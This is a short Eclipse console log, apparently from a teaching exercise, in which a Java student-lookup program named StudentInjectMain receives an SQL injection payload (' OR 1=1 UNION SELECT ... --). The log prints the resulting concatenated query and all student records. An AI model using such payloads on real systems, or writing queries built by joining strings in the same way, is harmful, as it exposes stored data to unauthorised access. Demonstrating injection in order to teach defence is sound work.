 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오후
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT 'a','b',null,null, null,null from dual --
' OR 1=1 UNION SELECT 'a','b',null,null, null,null from dual --
select * from student where stdNo='' OR 1=1 UNION SELECT 'a','b',null,null, null,null from dual --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
a b 0